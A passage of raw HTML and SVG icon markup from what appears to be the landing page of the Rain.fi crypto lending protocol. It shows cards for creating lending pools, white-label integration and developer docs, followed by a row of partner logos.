12.1c-7.09 1.53-18.21 4.98-24.92 7.86-28.56 12.08-51.18 17.06-108.11 23.96-42.55 5.18-51.95 7.09-61.72 12.65-14.95 8.63-19.93 25.11-12.46 40.64 1.92 3.83 22.62 40.44 46 81.27 23.39 40.64 42.55 74.37 42.55 74.95 0 .58-5.37 4.03-11.88 7.67-102.16 57.3-201.45 221.19-233.27 385.27-8.43 42.94-10.35 63.45-10.35 102.93 0 61.72 10.54 102.36 36.04 141.08 36.42 54.63 98.91 84.15 204.14 96.03 42.74 4.79 183.44 4.79 226.18 0 90.28-10.16 142.99-30.67 183.06-71.11 30.09-30.28 47.34-67.66 54.82-118.46 3.45-22.62 2.88-78.21-.96-106.96-16.1-121.91-68.43-248.03-140.69-339.27-28.56-36.04-69-72.26-99.48-89.51-6.71-3.64-12.08-7.09-12.08-7.67 0-.57 20.89-37.38 46.39-81.85 44.28-76.67 46.58-81.27 46.58-90.67 0-7.86-1.15-11.5-5.75-18.21-11.12-15.72-51.75-37.19-89.13-46.96-22.82-5.94-56.36-7.47-74.96-3.64zm57.7 45.43 16.29 4.6-15.33 1.53c-21.85 2.11-49.84 7.86-62.87 12.84-6.33 2.3-16.68 8.05-23 12.65-20.7 14.76-30.86 18.78-47.35 18.78-8.05 0-19.36-1.53-25.88-3.45-12.84-3.83-39.87-14.76-38.91-15.72.38-.19 12.27-1.92 26.45-3.64 48.69-5.75 73.99-12.08 93.54-23.39 13.99-8.24 22.81-10.16 42.55-9.58 11.89.59 23.96 2.31 34.51 5.38zm51.75 50.6c0 1.15-51.37 91.05-58.85 102.93l-4.41 7.28h-66.9c-51.18 0-67.28-.57-68.81-2.49-3.45-4.22-44.66-76.67-43.9-77.25.19-.38 6.13 1.34 12.84 3.45 10.35 3.64 17.06 4.22 40.25 4.41 26.26 0 28.75-.38 44.09-5.94 9.01-3.07 21.47-9.01 27.41-13.03 15.91-10.54 34.12-15.53 70.35-18.98 11.7-1.15 47.93-1.34 47.93-.38zM444.23 290.42c.19.19-5.75 6.9-13.61 14.57-7.86 7.67-19.74 21.28-26.26 30.09-12.65 17.06-29.9 50.41-28.37 54.44.77 2.11 37.38 15.91 38.53 14.38.19-.19 4.03-7.86 8.43-16.87 9.78-19.93 28.75-44.09 47.15-59.8 16.68-14.57 46.58-34.12 51.94-34.12 2.11 0 13.03-1.34 24.15-3.26l20.32-3.07 13.23 7.09c18.59 10.16 40.44 26.26 58.46 42.94 53.86 50.03 107.34 138.97 138.78 230.4 22.23 64.98 33.54 126.12 33.54 182.1 0 63.25-13.8 104.08-46 136.09-23.58 23.58-47.15 36.04-88.56 46.77-42.36 10.92-87.6 14.76-175 14.95-88.36 0-134.18-3.83-176.73-14.95-41.59-10.73-64.98-23.19-88.75-46.77-34.89-34.5-47.73-77.82-45.43-151.23 3.83-120.95 60.95-268.74 141.08-364.58 25.69-30.86 55.4-56.35 85.68-73.6 12.08-7.09 16.29-8.43 20.89-7.48 3.27.57 6.15 1.52 6.53 1.91z"></path><path d="M482.76 485.74c0 8.82-.57 10.54-3.45 10.54-7.28 0-26.83 6.13-39.68 12.46-25.69 12.46-41.59 33.93-44.85 60.57-5.94 46 21.08 82.42 74.56 100.44l12.46 4.22.57 43.32c.19 23.96-.19 43.51-.77 43.51-.77 0-5.17-2.11-9.58-4.79-9.58-5.75-18.02-16.87-23-31.05-2.88-8.24-4.22-9.97-7.48-9.2-2.11.38-15.72 1.73-30.09 3.07l-26.45 2.3v4.98c.19 8.24 9.01 31.05 16.48 41.98 14.57 20.89 37.38 35.27 66.51 41.59l14.76 3.26v32.2h34.31l.58-16.48.58-16.49 17.44-4.41c22.62-5.75 39.1-14.18 52.9-27.22 19.17-18.4 26.64-36.42 26.64-64.59.19-20.89-3.83-34.31-14.38-48.5-13.42-18.21-41.4-34.12-72.45-41.02l-11.12-2.3v-41.02c0-23.58.77-40.83 1.72-40.83 4.98 0 18.79 13.61 23.19 22.62 5.56 11.5 3.83 11.31 37.38 7.09 12.46-1.53 23.58-2.88 24.53-2.88 2.68 0 0-10.73-5.37-22.43-10.52-23.18-38.7-43.31-67.83-48.67l-13.61-2.3V475.2h-34.5v10.54zm0 92.2v35.46l-4.22-1.15c-7.67-2.3-18.59-10.35-21.28-15.72-7.28-14.38-5.18-32.39 4.98-42.93 5.37-5.37 14.95-10.93 19.17-11.31.77 0 1.35 16.1 1.35 35.65zm50.79 110.79c18.02 8.24 25.68 21.66 23.38 40.83-1.73 15.72-15.91 29.9-34.31 34.31l-5.37 1.15v-40.44c.01-46.01-.95-43.9 16.3-35.85z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Create your own pool with a custom lending strategy and earn interest from users who utilize your pool.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Lend now</div></div></a><a target="_blank" href="https://integrate.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">White-label</div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="fill-gray-800 dark:fill-white"><path d="M305.57 12.18c-.61 1.02-3.68 16.56-6.95 34.15l-5.52 32.3-21.06 5.72c-11.65 3.07-21.47 5.32-21.67 5.11-4.7-7.36-42.73-50.71-44.57-50.71-4.09 0-57.05 31.28-58.27 34.35-1.02 3.07 1.84 12.47 13.9 46.41l6.54 18.4-14.93 14.72c-8.18 8.18-15.33 14.93-16.15 14.93-.61 0-13.9-4.7-29.44-10.22-15.74-5.72-30.26-10.22-32.71-9.81-2.86.41-8.79 8.59-20.04 28.22-8.8 15.13-15.95 28.62-15.95 30.05 0 1.64 43.14 39.87 50.71 44.57.2.21-2.04 10.02-5.11 21.67l-5.72 21.06-32.3 5.52c-17.58 3.27-33.12 6.34-34.15 6.95-3.27 2.04-2.66 67.47.61 69.93 1.23 1.23 16.77 4.5 34.15 7.56 17.38 3.07 31.69 5.73 31.9 5.93.2.21 2.25 7.77 4.7 16.77 2.25 9 4.7 18.2 5.32 20.45 1.02 3.27-3.68 8.18-24.54 25.35-14.12 11.87-25.57 22.7-25.57 24.13 0 4.29 32.92 59.91 35.58 59.91 1.23 0 15.95-5.11 32.92-11.25l30.67-11.25 15.13 15.13 15.33 15.33-10.63 29.24c-5.93 16.15-10.63 31.08-10.63 33.33 0 3.27 6.54 7.97 27.4 20.04 14.93 8.59 29.03 15.74 31.08 15.74 2.45 0 11.86-9.61 24.74-25.35l20.85-25.15 16.77 4.7c9.2 2.66 18.2 4.91 20.24 4.91 4.5 0 4.7.41 10.43 33.74 6.75 39.87 2.04 35.78 41.51 35.78 24.33 0 33.94-.61 35.58-2.66 1.02-1.23 4.29-16.15 7.36-32.92 2.86-16.97 5.93-31.28 6.75-31.9 1.23-1.02 20.04-6.34 37.21-10.63 1.64-.41 12.27 10.43 24.13 24.33 11.65 13.9 22.9 25.15 24.74 25.15 4.29 0 57.66-30.47 58.88-33.53.61-1.43-4.09-16.56-10.22-33.53l-11.47-30.87 15.33-15.33 15.33-15.33 31.08 11.25c16.97 6.13 32.1 10.84 33.53 10.22 3.07-1.23 33.53-54.39 33.53-58.89 0-1.84-11.45-12.88-25.35-24.54-17.17-14.11-25.15-22.08-24.54-24.13.61-1.63 3.07-10.43 5.32-19.42 2.45-9 4.91-16.97 5.72-17.99.61-.82 14.92-3.88 31.9-6.75 16.77-3.07 31.69-6.34 33.12-7.36 1.84-1.63 2.45-11.25 2.45-35.58 0-39.46 4.09-34.96-35.78-41.5-32.71-5.52-33.74-5.73-33.74-10.22 0-1.84-2.25-11.04-4.91-20.24l-4.89-16.77 25.35-21.06c14.72-12.06 25.35-22.29 25.35-24.54 0-1.84-7.16-15.95-15.74-31.08-12.06-21.06-16.77-27.6-19.83-27.6-2.45 0-17.38 4.7-33.53 10.63l-29.24 10.63-15.33-15.33-15.13-15.13 11.25-30.67c6.13-16.97 10.63-32.1 10.22-33.74-1.23-3.27-54.39-34.76-58.88-34.76-1.43 0-12.27 11.45-24.13 25.56-17.17 20.86-22.08 25.56-25.35 24.54-2.25-.61-11.45-3.07-20.45-5.32-9-2.45-16.56-4.5-16.77-4.7-.2-.21-2.86-14.52-5.93-31.9s-6.34-32.92-7.56-34.35c-2.46-3.06-67.88-3.67-69.93-.4zm77.7 269.89 65.43 65.43 19.42-19.42c10.63-10.63 20.86-19.42 22.49-19.42 7.97 0 8.18 2.04 8.18 94.26 0 78.51-.41 89.76-3.27 92.62-2.86 2.86-14.11 3.27-92.62 3.27-92.21 0-94.26-.21-94.26-8.18 0-1.64 8.79-11.86 19.42-22.49l19.43-19.44-65.43-65.43c-35.99-35.99-65.43-66.86-65.43-68.49 0-4.09 94.05-98.14 98.14-98.14 1.64 0 32.51 29.44 68.5 65.43z"></path><path d="M674.21 498.39c-11.04 3.07-20.86 6.55-22.08 7.77-1.63 1.64-1.63 8.18-.2 23.31 1.23 11.45 2.25 22.49 2.25 24.54 0 3.48-22.49 18.81-27.81 19.01-1.23 0-11.04-6.13-21.67-13.49-10.84-7.57-20.86-13.7-22.49-13.7-3.48 0-36.39 32.92-36.39 36.6 0 1.43 6.13 11.45 13.7 22.29 7.36 10.63 13.49 20.45 13.49 21.67-.2 5.32-15.54 27.81-19.01 27.81-2.04 0-13.09-1.02-24.74-2.25-16.76-1.64-21.47-1.43-23.31.62-2.66 2.66-13.29 40.89-13.29 47.43 0 2.45 6.95 6.75 23.51 14.52l23.51 11.04v32.09l-23.51 11.04c-19.22 8.79-23.51 11.65-23.51 15.13.2 5.11 11.24 45.8 12.88 47.64.82.61 12.68.2 26.38-1.02 18.61-1.43 25.56-1.43 26.78.41.82 1.23 4.7 7.56 8.59 14.31l7.16 11.86-14.31 20.24c-7.97 11.25-14.31 21.47-14.31 22.9 0 3.89 33.33 36.19 37.21 36.19 2.04 0 12.06-5.93 22.49-13.29 10.22-7.36 19.42-13.29 20.45-13.29.82 0 7.57 3.27 14.92 7.36l13.49 7.36-1.64 19.83c-.82 10.84-1.43 22.9-1.63 26.78v6.95l24.33 6.75c16.76 4.5 25.15 5.93 26.99 4.5 1.23-1.02 6.75-11.65 12.27-23.51l9.82-21.47 16.97.61 17.17.61 9.61 21.06c5.52 11.45 10.84 21.88 11.86 22.9 1.43 1.43 10.63-.2 26.38-4.7l24.54-6.54v-12.27c0-6.75-.61-18.81-1.43-26.58l-1.23-14.31 12.47-7.16c6.95-3.89 13.9-7.36 15.13-7.77 1.43-.41 10.22 4.7 19.63 11.45 26.79 19.01 22.49 19.22 44.17-2.45l18.81-18.81-7.56-11.25c-4.09-6.13-10.63-15.33-14.52-20.65-3.88-5.32-6.75-10.84-6.34-12.27s3.88-8.38 7.77-15.33l7.16-12.47 14.31 1.23c7.77.82 19.83 1.43 26.58 1.43h12.27l6.54-24.54c4.5-15.74 6.13-24.94 4.7-26.38-1.02-1.02-11.45-6.34-22.9-11.86l-21.06-9.61-.61-17.17-.61-16.97 21.47-9.81c11.86-5.52 22.49-11.04 23.51-12.27 1.43-1.84 0-10.22-4.5-26.99l-6.75-24.33h-6.95c-3.89.2-15.95.82-26.78 1.63l-19.83 1.64-7.36-13.49c-4.09-7.36-7.36-14.11-7.36-14.92 0-1.02 5.93-10.22 13.29-20.45 7.36-10.43 13.29-20.45 13.29-22.49 0-4.09-32.51-37.21-36.39-37.21-1.43 0-11.86 6.34-22.9 14.31L857 574.45l-12.06-7.16c-6.54-3.89-12.88-7.77-14.31-8.59-1.84-1.23-1.84-7.36-.2-26.78 1.23-13.7 1.63-25.56 1.02-26.17-1.84-1.84-42.53-12.88-47.64-13.09-3.48 0-6.34 4.29-15.13 23.51l-11.04 23.51H725.54l-11.05-23.5c-12.88-27.2-10.22-25.97-40.28-17.79zm91.81 126.36c.82 2.25-3.48 7.77-13.5 17.99-7.97 7.97-14.52 15.54-14.52 16.56 0 1.23 22.08 24.13 49.07 51.12 26.99 26.99 49.07 49.89 49.07 51.12 0 2.66-71.97 74.63-74.63 74.63-1.23 0-24.13-22.08-51.12-49.07-26.99-26.99-49.89-49.07-51.12-49.07-1.02 0-8.59 6.54-16.56 14.52-10.22 10.02-15.74 14.31-17.99 13.5-2.86-1.23-3.27-9.41-3.27-71.56 0-38.64.61-70.95 1.43-71.56.61-.82 32.92-1.43 71.56-1.43 62.17-.02 70.35.38 71.58 3.25z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Integrate our Rain module on your app in 5 minutes, provide loans to your users and earn 30% of our fees.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Integrate</div></div></a><a target="_blank" href="https://docs.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Build</div><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all fill-black dark:fill-white"><path d="m5.033 14.828 1.415 1.415L10.69 12 6.448 7.757 5.033 9.172 7.862 12l-2.829 2.828ZM15 14h-4v2h4v-2Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M2 2a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H2Zm20 2H2v16h20V4Z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Explore our developer documentation and build on top of our protocol.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Explore docs</div></div></a></div></div><div class="block md:flex justify-between items-center bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] py-4 mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col w-full"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-black dark:text-white leading-[108%]">Our partners</div><div class="w-full flex items-center justify-around gap-5 my-7"><a target="_blank" href="https://pyth.network/"><svg viewBox="0 0 1176 1474" fill="none" xmlns="http://www.w3.org/2000/svg" width="42" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><path d="M734.994 589.59c0 81.401-65.821 147.402-147 147.402v147.401c162.358 0 294-132.001 294-294.803 0-162.801-131.642-294.803-294-294.803-53.521 0-103.784 14.334-147 39.467-87.894 50.934-147 146.202-147 255.336v737.01l132.174 132.53 14.826 14.87V589.59c0-81.401 65.821-147.401 147-147.401s147 66 147 147.401Z"></path><path d="M588 0C480.891 0 380.498 28.734 294 78.934c-55.383 32.067-104.981 72.934-147 120.735C55.516 303.603 0 440.138 0 589.606v442.204l147 147.4V589.606c0-130.934 56.779-248.602 147-329.603 42.418-38.001 92.216-68.001 147-87.334 45.942-16.401 95.474-25.267 147-25.267 243.537 0 441 198.002 441 442.204 0 244.203-197.463 442.204-441 442.204v147.4c324.783 0 588-264 588-589.604C1176 264.003 912.783 0 588 0Z"></path></svg></a><a target="_blank" href="https://app.switchboard.xyz"><svg viewBox="0 0 77 59" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><g fill="#4c6fff" fill-rule="evenodd"><path d="M7.867 21.499C7.867 9.314 16.328 1.17 29.372.937h47.445c-2.83 6.243-5.108 9.408-6.834 9.496H28.95c-7.104.02-11.38 4.15-11.38 11.066 0 6.84 4.263 11.264 11.14 11.291l18.171-.027c2.64.027 4.901 2.302 4.901 5.04s-2.06 4.321-4.649 4.453l-17.894.02c-12.749 0-21.176-8.42-21.368-20.36l-.004-.417Z"></path><path d="M69.024 37.701c0 12.185-8.46 20.328-21.504 20.562H.074c2.83-6.243 5.108-9.408 6.834-9.496h41.033c7.104-.02 11.38-4.15 11.38-11.066 0-6.84-4.263-11.264-11.14-11.291l-18.17.027c-2.64-.027-4.902-2.302-4.902-5.04s2.06-4.321 4.65-4.453l17.894-.02c12.748 0 21.175 8.42 21.368 20.36l.003.417Z"></path></g></svg></a><a target="_blank" href="https://jup.ag/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33 32" fill="none" width="50" class="transform transition-all"><g filter="url(#jupiter_svg__b)" clip-path="url(#jupiter_svg__a)"><path d="M3.09 25.167a16.433 16.433 0 0 0 11.621 6.75c-1.185-1.784-2.907-3.424-5.057-4.673-2.15-1.25-4.428-1.931-6.563-2.077Z" fill="url(#jupiter_svg__c)"></path><path d="M12.543 22.27C8.4 19.864 3.916 19.25.708 20.334c.31 1.024.718 2.015 1.22 2.96 2.787-.065 5.83.692 8.663 2.337 2.832 1.645 4.998 3.915 6.323 6.369 1.07-.033 2.134-.17 3.177-.407-.648-3.323-3.406-6.915-7.548-9.323Z" fill="url(#jupiter_svg__d)"></path><path d="M32.285 12.5A16.42 16.42 0 0 0 11.846.627c3.546.434 7.48 1.765 11.34 4.007 3.86 2.242 6.967 5.001 9.1 7.868Z" fill="url(#jupiter_svg__e)"></path><path d="M27.127 20.358c-1.815-3.013-4.923-5.9-8.753-8.124-3.83-2.225-7.875-3.495-11.389-3.58-3.091-.072-5.411.826-6.363 2.466l-.02.028c-.085.308-.159.616-.226.925 1.33-.525 2.87-.817 4.584-.85 3.81-.071 8.073 1.147 12.008 3.433 3.935 2.286 7.108 5.388 8.932 8.732.818 1.506 1.329 2.99 1.53 4.407.236-.21.467-.428.691-.654l.016-.032c.952-1.641.584-4.101-1.01-6.75Z" fill="url(#jupiter_svg__f)"></path><path d="M15.46 17.248C9.598 13.842 3.117 13.309 0 15.685c.006.745.063 1.488.17 2.224a12.904 12.904 0 0 1 2.817-.522c3.483-.262 7.322.709 10.806 2.734 3.484 2.025 6.23 4.88 7.728 8.033.414.864.73 1.771.941 2.706.694-.272 1.367-.59 2.017-.953.522-3.886-3.152-9.251-9.018-12.659Z" fill="url(#jupiter_svg__g)"></path><path d="M30.143 15.314c-1.835-3.01-4.97-5.904-8.827-8.144-3.857-2.239-7.918-3.53-11.443-3.633-2.688-.078-4.77.574-5.848 1.804 4.48-.76 10.392.517 16.121 3.845 5.73 3.329 9.767 7.832 11.326 12.1.534-1.545.07-3.676-1.329-5.972Z" fill="url(#jupiter_svg__h)"></path></g><defs><linearGradient id="jupiter_svg__c" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__d" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__e" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__f" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__g" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__h" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><clipPath id="jupiter_svg__a"><path fill="#fff" d="M0 0h32.285v32H0z"></path></clipPath><filter id="jupiter_svg__b" x="-22.745" y="-20.47" width="77.775" height="77.49" filterUnits="userSpaceOnUse" color-interpolationfilters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2.274"></feOffset><feGaussianBlur stdDeviation="11.372"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_11565_169621"></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_11565_169621" result="shape"></feBlend></filter></defs></svg></a><a target="_blank" href="https://tensor.trade/"><svg viewBox="0 0 1263 1280" xmlns="http://www.w3.org/2000/svg" width="62" class="transform transition-all"><path d="M552.5 144 55 643h217.5L409 506.5V992l143.5 143.5V144Zm159.5 0 497.5 499H992L855.5 506.5V992L712 1135.5V144Z" fill="#fff"></path></svg></a><a target="_blank" href="https://solanart.io"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1530 1530" fill="none" width="58" class="transform transition-all"><script></script><path d="M1268.06 793.995c-94.51 172.452-251.48 302.165-438.65 362.475-194.612 63.34-317.969 20.01-489.578-60.56 188.834 17.02 319.573 15.52 480.804-110.513a768.361 768.361 0 0 0 213.224-259.018 773.396 773.396 0 0 1 234.2 67.616Z" fill="#D81FFA"></path><path d="M1034.39 726.376a768.325 768.325 0 0 1-213.33 258.911C659.829 1111.32 529.09 1112.82 340.256 1095.81c183.271-48.58 305.665-94.8 413.937-268.33a769.606 769.606 0 0 0 50.712-95.22 769.359 769.359 0 0 1 229.485-5.884Z" fill="#E167FF"></path><path d="M1034.39 726.377a769.347 769.347 0 0 0-229.377 5.991 766.324 766.324 0 0 0 61.304-221.145 772.51 772.51 0 0 1 242.653-16.368 770.11 770.11 0 0 1-74.58 231.522Z" fill="#0057FF"></path><path d="M805.014 732.368a786.129 786.129 0 0 0-104.528 26.213c-194.611 63.336-268.86 171.179-360.121 337.329 28.887-187.547 61.838-314.114 223.069-440.146a769.46 769.46 0 0 1 302.884-144.541 766.387 766.387 0 0 1-61.304 221.145Z" fill="#189FFF"></path><path d="M866.319 511.225a769.459 769.459 0 0 0-302.884 144.541C402.204 781.798 369.254 908.365 340.367 1095.91c-37.018-186.155-49.214-316.358 59.058-489.893 103.86-166.835 267.558-287.666 457.588-337.762a774.044 774.044 0 0 1 9.306 242.97Z" fill="#17EF97"></path><path d="M765 1473.58c391.34 0 708.58-317.24 708.58-708.58 0-391.339-317.24-708.582-708.58-708.582C373.661 56.418 56.418 373.661 56.418 765c0 391.34 317.243 708.58 708.582 708.58Z" stroke="#fff" stroke-width="111.881" stroke-miterlimit="10"></path></svg></a><a target="_blank" href="https://marinade.finance/"><svg viewBox="0 0 450 450" fill="none" xmlns="http://www.w3.org/2000/svg" width="58" class="transform transition-all"><path d="M225 450c124.264 0 225-100.736 225-225S349.264 0 225 0 0 100.736 0 225s100.736 225 225 225Z" fill="#C8ECE1"></path><path d="M74.464 167.19c-3.003-2.796-.201-6.289 2.258-8.21 3.085-2.89 6.14-6.029 9.037-8.795 12.89-13.121 25.787-25.864 40.351-37.006 1.986-6.56 11.159-1.14 7.282 4.138-18.187 14.475-34.677 31.107-51.12 47.568l.218-.219c.054-.044.104-.094.148-.148-2.069 2.288-5.184 5.414-8.174 2.672ZM322.375 172.096a4.134 4.134 0 0 1-.357-4.728 4.14 4.14 0 0 1 1.125-1.236c16.307-17.85 32.142-36.054 49.294-53.129 1.525-2.087 5.225-2.317 6.602.171 1.371 2.252.177 4.598-1.531 6.253-3.824 4.291-8.144 8.092-12.069 12.288-10.048 10.373-19.505 21.225-28.962 32.112-3.924 3.115-8.369 13.251-14.102 8.269Z" fill="#308D8A"></path><path d="M131.3 118.416a4 4 0 0 1-3.807-3.818 4.078 4.078 0 0 1 4.398-4.138c5.13-.691 9.711-1.123 14.776-1.401 74.928-5.165 150.387-3.037 225.226.846 2.199-.178 4.138 1.832 4.173 3.96-.13 5.762-7.016 3.989-10.798 3.96-77.765-4.049-156.263-6.259-233.968.591ZM317.687 175.411c-1.223-.048-2.364-.095-3.321 0-43.259-2.429-86.714-2.128-130.12-1.832-30.888.218-61.759.419-92.488-.337a11.167 11.167 0 0 0-3.688-1.248 38.176 38.176 0 0 0-5.91-1.489c-.775-.165-1.555-.313-2.329-.461a16.311 16.311 0 0 0-.91-.313 10.733 10.733 0 0 0-3.298-.514c-.065 0-.136 0-.201-.03.06.014.121.024.183.03h-.065a23.678 23.678 0 0 0-2.695-.308 3.785 3.785 0 0 1 1.773-2.73c2.624-1.85 5.91-1.915 8.966-1.502 12.761 1.649 25.539 1.289 38.353.94 7.684-.195 15.368-.408 23.051-.177 17.844.343 35.711.195 53.579.047 22.318-.183 44.66-.36 66.966.443 9.971-.177 19.96.201 29.931.591 8.948.361 17.897.71 26.833.662a4.175 4.175 0 0 1 4.515 1.681c.323.473.544 1.007.651 1.57.26 4.409-3.487 5.06-7.358 5.06-.792-.024-1.62-.054-2.418-.083Z" fill="#308D8A"></path><path d="M86.55 171.758h.366a.558.558 0 0 1-.365 0ZM78.932 169.702a10.402 10.402 0 0 0-3.298-.509c-.065 0-.136 0-.201-.035.065 0 .136 0 .183.035h-.065a17.6 17.6 0 0 0-3.286-.331h-.337a4.692 4.692 0 0 1 .591-4.876c1.436-1.832 2.577-4.622 5.266-4.675 4.457.035 5.201 5.118 2.364 7.796a3.623 3.623 0 0 1-.762 2.73l-.455-.135Z" fill="#308D8A"></path><path d="M95.038 173.981c-3.76-.107-7.725-.444-11.39-.497-3.907-.378-8.34.721-11.91-1.182-5.514-3.859 3.417-15.001 8.34-13.937 3.121.692 4.457 5.006 1.744 7.051 4.728.119 9.285.331 14.008.591 5.159.592 4.385 8.37-.792 7.974ZM316.83 201.903c-77.723-2.985-155.5-.083-233.252-.999-4.912-.195-5.095-7.761 0-7.939 79.715.633 159.442-1.773 239.122.976 5.118-.119 5.532 7.755.266 7.979-2.063.06-4.114.042-6.136-.017ZM366.188 259.72c-46.522-2.281-93.256-1.046-139.884-1.649-17.814-.26-35.516-1.324-53.313-.827-12.678-.201-25.456 2.447-38.057 1.554-4.64-1.241-3.659-8.18 1.3-7.843 25.628-.84 51.362-3.05 77.055-1.082 34.027.514 68.071 0 102.104.834 17.14.141 34.346-.627 51.421 1.046 3.547.112 9.25-1.076 9.605 3.889-.142 5.455-6.638 4.066-10.349 4.078h.118Z" fill="#308D8A"></path><path d="m131.99 257.691-.343-.295-.165-.13c.183.142.372.301.591.443-20.516-16.342-36.645-37.094-54.252-56.298-4.209-3.315.72-9.456 4.686-6.46 15.403 15.444 28.01 33.412 44.642 47.633 3.428 3.428 7.158 6.372 10.68 9.557 3.157 3.695-2.251 8.908-5.839 5.55ZM372.147 259.459a4.046 4.046 0 0 1-3.04-4.758 4.035 4.035 0 0 1 .918-1.844c-14.416-18.228-31.355-34.417-48.501-50.021-7.825-2.672 0-12.72 5.201-6.135a440.4 440.4 0 0 1 47.337 47.934c2.24 2.613 3.546 4.805 5.402 7.495 2.228 4.639-2.937 8.552-7.317 7.329ZM133.078 288.368a4.039 4.039 0 0 1-2.955-4.806c.591-2.643 3.174-3.293 5.567-2.956a90.984 90.984 0 0 1 9.575-1.235c75.005-4.315 150.506-.828 225.724-1.218 4.911.148 5.148 7.761.029 7.939-79.26.662-159.159-3.807-237.94 2.276ZM84.134 343.904c-5.603.803-7.052-7.419-1.182-7.957 8.77.538 17.406-.295 26.148-.662 71.859-1.099 143.743.201 215.615.644 4.492.982 3.699 7.981-.893 7.88-80.146-.213-160.174-1.992-240.244.065l.556.03Z" fill="#308D8A"></path><path d="M322.739 341.332c-4.397-3.41.592-7.725 3.299-10.272-.089.094-.184.177-.272.26 14.871-16.012 27.999-33.632 43.432-49.106.378-4.764 7.867-4.545 7.908.272a6.88 6.88 0 0 1-2.542 5.68c-12.412 12.253-22.839 26.32-34.589 39.2-3.759 4.527-7.849 8.866-11.762 13.228a4.14 4.14 0 0 1-5.474.738ZM79.688 341.224c-6.761-3.12-.218-9.243 2.956-12.228 8.818-9.859 18.027-20.048 27.72-28.914 6.052-6.159 12.412-11.957 18.855-17.678 1.182-1.117 2.695-2.305 4.362-2.282 4.391-.171 5.65 6.265 1.489 7.737-17.732 15.468-33.997 32.614-49.702 49.92-1.383 2.033-2.653 4.409-5.68 3.445Z" fill="#308D8A"></path><path d="M130.651 283.832c80.39-6.845 161.874-2.026 242.749-2.561-14.52 17.236-27.323 36.3-41.663 53.767l-.056.064c-1.405 1.47-3.246 3.419-4.253 5.459-74.538-.549-149.107-2.04-223.627-.746-7.835.373-15.546 1.14-23.38.985 15.887-19.747 32.347-39.282 50.23-56.968ZM374.765 254.904c-.842 0-1.648.06-2.373.04-17.775-1.917-35.66-1.036-53.491-1.204-35.396-.935-70.816-.356-106.212-.935-26.641-2.239-53.331.242-79.929 1.197-3.246-3.113-6.591-6.052-9.72-9.502-15.095-14.123-26.998-31.487-40.444-47.378 79.258.881 158.541-2.199 237.769 1.11a97.81 97.81 0 0 0 3.111.053 6.047 6.047 0 0 0 1.801.996c17.437 17.377 34.701 35.394 49.488 55.623ZM374.834 115.579c.719 0 1.553.072 2.411.143-16.362 17.228-31.671 35.382-47.415 